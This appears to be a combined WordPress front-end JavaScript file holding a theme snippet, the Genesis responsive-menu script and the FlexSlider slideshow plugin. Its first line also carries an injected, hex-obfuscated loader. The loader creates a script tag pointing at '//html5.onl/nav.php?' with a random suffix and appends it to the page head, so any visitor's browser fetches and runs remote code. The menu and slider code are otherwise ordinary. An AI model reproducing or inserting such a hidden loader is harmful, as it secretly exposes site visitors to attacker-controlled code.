jQuery(function(i){i("body").addClass("js"),i(".home-middle article, .home-top article").each(function(){var a=i(this).find(".entry-time");i(this).find("a.alignleft, a.alignnone, a.alignright").append(a)})});var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);
(function(p,b,y){function q(){var a=b('button[id^\x3d"genesis-mobile-"]').attr("id");if("undefined"!==typeof a){"none"===l(a)&&(b(".menu-toggle, .genesis-responsive-menu .sub-menu-toggle").removeClass("activated").attr("aria-expanded",!1).attr("aria-pressed",!1),b(".genesis-responsive-menu, .genesis-responsive-menu .sub-menu").attr("style",""));var c=b(".genesis-responsive-menu .js-superfish"),d="destroy";"function"===typeof c.superfish&&("none"===l(a)&&(d={delay:100,animation:{opacity:"show",height:"show"},
dropShadows:!1,speed:"fast"}),c.superfish(d));r(a);t(a)}}function u(){var a=b(this),c=a.next("nav");a.attr("id","genesis-mobile-"+b(c).attr("class").match(/nav-\w*\b/))}function t(a){if(null!=f){var c=f[0],d=b(f).filter(function(a){if(0<a)return a});"none"!==l(a)?(b.each(d,function(a,d){b(d).find(".menu \x3e li").addClass("moved-item-"+d.replace(".","")).appendTo(c+" ul.genesis-nav-menu")}),b(k(d)).hide()):(b(k(d)).show(),b.each(d,function(a,d){b(".moved-item-"+d.replace(".","")).appendTo(d+" ul.genesis-nav-menu").removeClass("moved-item-"+
d.replace(".",""))}))}}function v(){var a=b(this);m(a,"aria-pressed");m(a,"aria-expanded");a.toggleClass("activated");a.next("nav").slideToggle("fast")}function w(){var a=b(this),c=a.closest(".menu-item").siblings();m(a,"aria-pressed");m(a,"aria-expanded");a.toggleClass("activated");a.next(".sub-menu").slideToggle("fast");c.find(".sub-menu-toggle").removeClass("activated").attr("aria-pressed","false");c.find(".sub-menu").slideUp("fast")}function r(a){var c=n();0< !b(c).length||b.each(c,function(d,
c){var e=c.replace(".","");d="genesis-"+e;var h="genesis-mobile-"+e;"none"==l(a)&&(d="genesis-mobile-"+e,h="genesis-"+e);e=b('.genesis-skip-link a[href\x3d"#'+d+'"]');null!==f&&c!==f[0]&&e.toggleClass("skip-link-hidden");0<e.length&&(c=e.attr("href"),c=c.replace(d,h),e.attr("href",c))})}function l(a){a=p.getElementById(a);return window.getComputedStyle(a).getPropertyValue("display")}function m(a,b){a.attr(b,function(a,b){return"false"===b})}function k(a){return b.map(a,function(a,b){return a}).join(",")}
function n(){var a=[];null!==f&&b.each(f,function(b,d){a.push(d.valueOf())});b.each(e.others,function(b,d){a.push(d.valueOf())});return 0<a.length?a:null}var g="undefined"===typeof genesis_responsive_menu?"":genesis_responsive_menu,e={},f=[];b.each(g.menuClasses,function(a){e[a]=[];b.each(this,function(c,d){c=b(d);1<c.length?b.each(c,function(c,g){c=d+"-"+c;b(this).addClass(c.replace(".",""));e[a].push(c);"combine"===a&&f.push(c)}):1==c.length&&(e[a].push(d),"combine"===a&&f.push(d))})});"undefined"==typeof e.others&&(e.others=[]);1==f.length&&(e.others.push(f[0]),f=e.combine=null);var x={init:function(){if(0!=b(n()).length){var a="undefined"!==typeof g.menuIconClass?g.menuIconClass:"dashicons-before dashicons-menu",c="undefined"!==typeof g.subMenuIconClass?g.subMenuIconClass:"dashicons-before dashicons-arrow-down-alt2",d=b("\x3cbutton /\x3e",{"class":"menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(g.mainMenu),h=b("\x3cbutton /\x3e",{"class":"sub-menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(b("\x3cspan /\x3e",
{"class":"screen-reader-text",text:g.subMenu}));b(k(e)).addClass("genesis-responsive-menu");b(k(e)).find(".sub-menu").before(h);null!==f?(h=e.others.concat(f[0]),b(k(h)).before(d)):b(k(e.others)).before(d);b(".menu-toggle").addClass(a);b(".sub-menu-toggle").addClass(c);b(".menu-toggle").on("click.genesisMenu-mainbutton",v).each(u);b(".sub-menu-toggle").on("click.genesisMenu-subbutton",w);b(window).on("resize.genesisMenu",q).triggerHandler("resize.genesisMenu")}}};b(p).ready(function(){null!==n()&&
x.init()})})(document,jQuery);
;(function ($){
$.flexslider=function(el, options){
var slider=el;
slider.init=function(){
slider.vars=$.extend({}, $.flexslider.defaults, options);
slider.data('flexslider', true);
slider.container=$('.slides', slider);
slider.slides=$('.slides > li', slider);
slider.count=slider.slides.length;
slider.animating=false;
slider.currentSlide=slider.vars.slideToStart;
slider.animatingTo=slider.currentSlide;
slider.atEnd=(slider.currentSlide==0) ? true:false;
slider.eventType=('ontouchstart' in document.documentElement) ? 'touchstart':'click';
slider.cloneCount=0;
slider.cloneOffset=0;
slider.manualPause=false;
slider.vertical=(slider.vars.slideDirection=="vertical");
slider.prop=(slider.vertical) ? "top":"marginLeft";
slider.args={};
slider.transitions="webkitTransition" in document.body.style;
if(slider.transitions) slider.prop="-webkit-transform";
if(slider.vars.controlsContainer!=""){
slider.controlsContainer=$(slider.vars.controlsContainer).eq($('.slides').index(slider.container));
slider.containerExists=slider.controlsContainer.length > 0;
}
if(slider.vars.manualControls!=""){
slider.manualControls=$(slider.vars.manualControls, ((slider.containerExists) ? slider.controlsContainer:slider));
slider.manualExists=slider.manualControls.length > 0;
}
if(slider.vars.randomize){
slider.slides.sort(function(){ return (Math.round(Math.random())-0.5); });
slider.container.empty().append(slider.slides);
}
if(slider.vars.animation.toLowerCase()=="slide"){
if(slider.transitions){
slider.setTransition(0);
}
slider.css({"overflow": "hidden"});
if(slider.vars.animationLoop){
slider.cloneCount=2;
slider.cloneOffset=1;
slider.container.append(slider.slides.filter(':first').clone().addClass('clone')).prepend(slider.slides.filter(':last').clone().addClass('clone'));
}
slider.newSlides=$('.slides > li', slider);
var sliderOffset=(-1 * (slider.currentSlide + slider.cloneOffset));
if(slider.vertical){
slider.newSlides.css({"display": "block", "width": "100%", "float": "left"});
slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
setTimeout(function(){
slider.css({"position": "relative"}).height(slider.slides.filter(':first').height());
slider.args[slider.prop]=(slider.transitions) ? "translate3d(0," + sliderOffset * slider.height() + "px,0)":sliderOffset * slider.height() + "px";
slider.container.css(slider.args);
}, 100);
}else{
slider.args[slider.prop]=(slider.transitions) ? "translate3d(" + sliderOffset * slider.width() + "px,0,0)":sliderOffset * slider.width() + "px";
slider.container.width((slider.count + slider.cloneCount) * 200 + "%").css(slider.args);
setTimeout(function(){
slider.newSlides.width(slider.width()).css({"float": "left", "display": "block"});
}, 100);
}}else{
slider.transitions=false;
slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%"}).eq(slider.currentSlide).fadeIn(slider.vars.animationDuration);
}
if(slider.vars.controlNav){
if(slider.manualExists){
slider.controlNav=slider.manualControls;
}else{
var controlNavScaffold=$('<ol class="flex-control-nav"></ol>');
var j=1;
for (var i=0; i < slider.count; i++){
controlNavScaffold.append('<li><a>' + j + '</a></li>');
j++;
}
if(slider.containerExists){
$(slider.controlsContainer).append(controlNavScaffold);
slider.controlNav=$('.flex-control-nav li a', slider.controlsContainer);
}else{
slider.append(controlNavScaffold);
slider.controlNav=$('.flex-control-nav li a', slider);
}}
slider.controlNav.eq(slider.currentSlide).addClass('active');
slider.controlNav.bind(slider.eventType, function(event){
event.preventDefault();
if(!$(this).hasClass('active')){
(slider.controlNav.index($(this)) > slider.currentSlide) ? slider.direction="next":slider.direction="prev";
slider.flexAnimate(slider.controlNav.index($(this)), slider.vars.pauseOnAction);
}});
}
if(slider.vars.directionNav){
var directionNavScaffold=$('<ul class="flex-direction-nav"><li><a class="prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="next" href="#">' + slider.vars.nextText + '</a></li></ul>');
if(slider.containerExists){
$(slider.controlsContainer).append(directionNavScaffold);
slider.directionNav=$('.flex-direction-nav li a', slider.controlsContainer);
}else{
slider.append(directionNavScaffold);
slider.directionNav=$('.flex-direction-nav li a', slider);
}
if(!slider.vars.animationLoop){
if(slider.currentSlide==0){
slider.directionNav.filter('.prev').addClass('disabled');
}else if(slider.currentSlide==slider.count - 1){
slider.directionNav.filter('.next').addClass('disabled');
}}
slider.directionNav.bind(slider.eventType, function(event){
event.preventDefault();
var target=($(this).hasClass('next')) ? slider.getTarget('next'):slider.getTarget('prev');
if(slider.canAdvance(target)){
slider.flexAnimate(target, slider.vars.pauseOnAction);
}});
}
if(slider.vars.keyboardNav&&$('ul.slides').length==1){
function keyboardMove(event){
if(slider.animating){
return;
}else if(event.keyCode!=39&&event.keyCode!=37){
return;
}else{
if(event.keyCode==39){
var target=slider.getTarget('next');
}else if(event.keyCode==37){
var target=slider.getTarget('prev');
}
if(slider.canAdvance(target)){
slider.flexAnimate(target, slider.vars.pauseOnAction);
}}
}
$(document).bind('keyup', keyboardMove);
}
if(slider.vars.mousewheel){
slider.mousewheelEvent=(/Firefox/i.test(navigator.userAgent)) ? "DOMMouseScroll":"mousewheel";
slider.bind(slider.mousewheelEvent, function(e){
e.preventDefault();
e=e ? e:window.event;
var wheelData=e.detail ? e.detail * -1:e.wheelDelta / 40,
target=(wheelData < 0) ? slider.getTarget('next'):slider.getTarget('prev');
if(slider.canAdvance(target)){
slider.flexAnimate(target, slider.vars.pauseOnAction);
}});
}
if(slider.vars.slideshow){
if(slider.vars.pauseOnHover&&slider.vars.slideshow){
slider.hover(function(){
slider.pause();
}, function(){
if(!slider.manualPause){
slider.resume();
}});
}
slider.animatedSlides=setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
}
if(slider.vars.pausePlay){
var pausePlayScaffold=$('<div class="flex-pauseplay"><span></span></div>');
if(slider.containerExists){
slider.controlsContainer.append(pausePlayScaffold);
slider.pausePlay=$('.flex-pauseplay span', slider.controlsContainer);
}else{
slider.append(pausePlayScaffold);
slider.pausePlay=$('.flex-pauseplay span', slider);
}
var pausePlayState=(slider.vars.slideshow) ? 'pause':'play';
slider.pausePlay.addClass(pausePlayState).text((pausePlayState=='pause') ? slider.vars.pauseText:slider.vars.playText);
slider.pausePlay.bind(slider.eventType, function(event){
event.preventDefault();
if($(this).hasClass('pause')){
slider.pause();
slider.manualPause=true;
}else{
slider.resume();
slider.manualPause=false;
}});
}
if('ontouchstart' in document.documentElement){
var startX,
startY,
offset,
cwidth,
dx,
startT,
scrolling=false;
slider.each(function(){
if('ontouchstart' in document.documentElement){
this.addEventListener('touchstart', onTouchStart, false);
}});
function onTouchStart(e){
if(slider.animating){
e.preventDefault();
}else if(e.touches.length==1){
slider.pause();
cwidth=(slider.vertical) ? slider.height():slider.width();
startT=Number(new Date());
offset=(slider.vertical) ? (slider.currentSlide + slider.cloneOffset) * slider.height():(slider.currentSlide + slider.cloneOffset) * slider.width();
startX=(slider.vertical) ? e.touches[0].pageY:e.touches[0].pageX;
startY=(slider.vertical) ? e.touches[0].pageX:e.touches[0].pageY;
slider.setTransition(0);
this.addEventListener('touchmove', onTouchMove, false);
this.addEventListener('touchend', onTouchEnd, false);
}}
function onTouchMove(e){
dx=(slider.vertical) ? startX - e.touches[0].pageY:startX - e.touches[0].pageX;
scrolling=(slider.vertical) ? (Math.abs(dx) < Math.abs(e.touches[0].pageX - startY)):(Math.abs(dx) < Math.abs(e.touches[0].pageY - startY));
if(!scrolling){
e.preventDefault();
if(slider.vars.animation=="slide"&&slider.transitions){
if(!slider.vars.animationLoop){
dx=dx/((slider.currentSlide==0&&dx < 0||slider.currentSlide==slider.count - 1&&dx > 0) ? (Math.abs(dx)/cwidth+2):1);
}
slider.args[slider.prop]=(slider.vertical) ? "translate3d(0," + (-offset - dx) + "px,0)": "translate3d(" + (-offset - dx) + "px,0,0)";
slider.container.css(slider.args);
}}
}
function onTouchEnd(e){
slider.animating=false;
if(slider.animatingTo==slider.currentSlide&&!scrolling&&!(dx==null)){
var target=(dx > 0) ? slider.getTarget('next'):slider.getTarget('prev');
if(slider.canAdvance(target)&&Number(new Date()) - startT < 550&&Math.abs(dx) > 20||Math.abs(dx) > cwidth/2){
slider.flexAnimate(target, slider.vars.pauseOnAction);
}else{
slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction);
}}
this.removeEventListener('touchmove', onTouchMove, false);
this.removeEventListener('touchend', onTouchEnd, false);
startX=null;
startY=null;
dx=null;
offset=null;
}}
if(slider.vars.animation.toLowerCase()=="slide"){
$(window).resize(function(){
if(!slider.animating){
if(slider.vertical){
slider.height(slider.slides.filter(':first').height());
slider.args[slider.prop]=(-1 * (slider.currentSlide + slider.cloneOffset))* slider.slides.filter(':first').height() + "px";
if(slider.transitions){
slider.setTransition(0);
slider.args[slider.prop]=(slider.vertical) ? "translate3d(0," + slider.args[slider.prop] + ",0)":"translate3d(" + slider.args[slider.prop] + ",0,0)";
}
slider.container.css(slider.args);
}else{
slider.newSlides.width(slider.width());
slider.args[slider.prop]=(-1 * (slider.currentSlide + slider.cloneOffset))* slider.width() + "px";
if(slider.transitions){
slider.setTransition(0);
slider.args[slider.prop]=(slider.vertical) ? "translate3d(0," + slider.args[slider.prop] + ",0)":"translate3d(" + slider.args[slider.prop] + ",0,0)";
}
slider.container.css(slider.args);
}}
});
}
/*
slider.destroy=function(){
slider.pause();
if(slider.controlNav&&slider.vars.manualControls=="") slider.controlNav.closest('.flex-control-nav').remove();
if(slider.directionNav) slider.directionNav.closest('.flex-direction-nav').remove();
if(slider.vars.pausePlay) slider.pausePlay.closest('.flex-pauseplay').remove();
if(slider.vars.keyboardNav&&$('ul.slides').length==1) $(document).unbind('keyup', keyboardMove);
if(slider.vars.mousewheel) slider.unbind(slider.mousewheelEvent);
if(slider.transitions) slider.each(function(){this.removeEventListener('touchstart', onTouchStart, false);});
if(slider.vars.animation=="slide"&&slider.vars.animationLoop) slider.newSlides.filter('.clone').remove();
if(slider.vertical) slider.height("auto");
slider.slides.hide();
slider.removeData('flexslider');
}
*/
slider.vars.start(slider);
}
slider.flexAnimate=function(target, pause){
if(!slider.animating){
slider.animating=true;
slider.animatingTo=target;
slider.vars.before(slider);
if(pause){
slider.pause();
}
if(slider.vars.controlNav){
slider.controlNav.removeClass('active').eq(target).addClass('active');
}
slider.atEnd=(target==0||target==slider.count - 1) ? true:false;
if(!slider.vars.animationLoop&&slider.vars.directionNav){
if(target==0){
slider.directionNav.removeClass('disabled').filter('.prev').addClass('disabled');
}else if(target==slider.count - 1){
slider.directionNav.removeClass('disabled').filter('.next').addClass('disabled');
}else{
slider.directionNav.removeClass('disabled');
}}
if(!slider.vars.animationLoop&&target==slider.count - 1){
slider.pause();
slider.vars.end(slider);
}
if(slider.vars.animation.toLowerCase()=="slide"){
var dimension=(slider.vertical) ? slider.slides.filter(':first').height():slider.slides.filter(':first').width();
if(slider.currentSlide==0&&target==slider.count - 1&&slider.vars.animationLoop&&slider.direction!="next"){
slider.slideString="0px";
}else if(slider.currentSlide==slider.count - 1&&target==0&&slider.vars.animationLoop&&slider.direction!="prev"){
slider.slideString=(-1 * (slider.count + 1)) * dimension + "px";
}else{
slider.slideString=(-1 * (target + slider.cloneOffset)) * dimension + "px";
}
slider.args[slider.prop]=slider.slideString;
if(slider.transitions){
slider.setTransition(slider.vars.animationDuration);
slider.args[slider.prop]=(slider.vertical) ? "translate3d(0," + slider.slideString + ",0)":"translate3d(" + slider.slideString + ",0,0)";
slider.container.css(slider.args).one("webkitTransitionEnd transitionend", function(){
slider.wrapup(dimension);
});
}else{
slider.container.animate(slider.args, slider.vars.animationDuration, function(){
slider.wrapup(dimension);
});
}}else{
slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationDuration);
slider.slides.eq(target).fadeIn(slider.vars.animationDuration, function(){
slider.wrapup();
});
}}
}
slider.wrapup=function(dimension){
if(slider.vars.animation=="slide"){
if(slider.currentSlide==0&&slider.animatingTo==slider.count - 1&&slider.vars.animationLoop){
slider.args[slider.prop]=(-1 * slider.count) * dimension + "px";
if(slider.transitions){
slider.setTransition(0);
slider.args[slider.prop]=(slider.vertical) ? "translate3d(0," + slider.args[slider.prop] + ",0)":"translate3d(" + slider.args[slider.prop] + ",0,0)";
}
slider.container.css(slider.args);
}else if(slider.currentSlide==slider.count - 1&&slider.animatingTo==0&&slider.vars.animationLoop){
slider.args[slider.prop]=-1 * dimension + "px";
if(slider.transitions){
slider.setTransition(0);
slider.args[slider.prop]=(slider.vertical) ? "translate3d(0," + slider.args[slider.prop] + ",0)":"translate3d(" + slider.args[slider.prop] + ",0,0)";
}
slider.container.css(slider.args);
}}
slider.animating=false;
slider.currentSlide=slider.animatingTo;
slider.vars.after(slider);
}
slider.animateSlides=function(){
if(!slider.animating){
slider.flexAnimate(slider.getTarget("next"));
}}
slider.pause=function(){
clearInterval(slider.animatedSlides);
if(slider.vars.pausePlay){
slider.pausePlay.removeClass('pause').addClass('play').text(slider.vars.playText);
}}
slider.resume=function(){
slider.animatedSlides=setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
if(slider.vars.pausePlay){
slider.pausePlay.removeClass('play').addClass('pause').text(slider.vars.pauseText);
}}
slider.canAdvance=function(target){
if(!slider.vars.animationLoop&&slider.atEnd){
if(slider.currentSlide==0&&target==slider.count - 1&&slider.direction!="next"){
return false;
}else if(slider.currentSlide==slider.count - 1&&target==0&&slider.direction=="next"){
return false;
}else{
return true;
}}else{
return true;
}}
slider.getTarget=function(dir){
slider.direction=dir;
if(dir=="next"){
return (slider.currentSlide==slider.count - 1) ? 0:slider.currentSlide + 1;
}else{
return (slider.currentSlide==0) ? slider.count - 1:slider.currentSlide - 1;
}}
slider.setTransition=function(dur){
slider.container.css({'-webkit-transition-duration': (dur/1000) + "s"});
}
slider.init();
}
$.flexslider.defaults={
animation: "fade",
slideDirection: "horizontal",
slideshow: true,
slideshowSpeed: 7000,
animationDuration: 600,
directionNav: true,
controlNav: true,
keyboardNav: true,
mousewheel: false,
prevText: "Previous",
nextText: "Next",
pausePlay: false,
pauseText: 'Pause',
playText: 'Play',
randomize: false,
slideToStart: 0,
animationLoop: true,
pauseOnAction: true,
pauseOnHover: false,
controlsContainer: "",
manualControls: "",
start: function(){},
before: function(){},
after: function(){},
end: function(){}}
$.fn.flexslider=function(options){
return this.each(function(){
if($(this).find('.slides li').length==1){
$(this).find('.slides li').fadeIn(400);
}
else if($(this).data('flexslider')!=true){
new $.flexslider($(this), options);
}});
}})(jQuery);